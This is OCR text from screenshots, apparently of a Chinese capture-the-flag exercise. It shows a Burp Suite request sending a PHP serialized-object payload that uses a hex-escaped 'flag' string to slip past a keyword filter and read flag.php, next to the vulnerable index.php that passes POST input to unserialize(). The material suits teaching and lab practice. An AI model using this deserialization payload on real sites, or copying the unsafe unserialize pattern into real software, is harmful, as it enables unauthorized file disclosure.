 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器
2 × 4 × ...
Send 取消 < > 
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 35.229.138.83:16219
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://35.229.138.83:13903
Connection: close
Referer: http://35.229.138.83:13903/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
str=O:4:"baby":2:{s:8:"filename";S:8:"\66lag.php";
? < + > 输入搜索字词
完成
index.php
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
index.php ×
Applications > MxSrvs > www > index.php
3 {
4 public $filename = "index.php";
5 // 初始化
6 public function __construct($filename)
7 {
8 $this->filename = $filename;
9 }
10 function __destruct() //函数会在类的一个对象被删除时自动调用。
11 {
12 var_dump($this->filename);
13 echo '我开始被销毁了:'.$this->filename.'</br>';
14 echo file_get_contents($this->filename); //flag in flag.php
15 }
16 function __wakeup() //当 unserialize() 反序列化一个对象成功后会自动调用该对象的定义的 __wakeup() 魔术方法
17 {
18 echo '进入__wakeup'.'</br>';
19 // if ($this->filename !== "index.php") {
20 // $this->filename = "index.php";
21 // echo '$this->filename设置为了：'.$this->filename.'</br>';
22 // }
23 }
24 }
25
26
27 if (isset($_POST['str'])) {
28 $str = $_POST['str'];
29 if (preg_match('/flag/i', $str)) {
30 die('存在flag'); // 过滤了大小写的flag
31 } else {
32 echo 'str为:'.$str.'</br>';
33 unserialize($str); //直接开始反序列化
34 }
35 } else {
36 var_dump('啥都不是');
37 }
受限模式 0 0 行 29，列 29 (已选择20)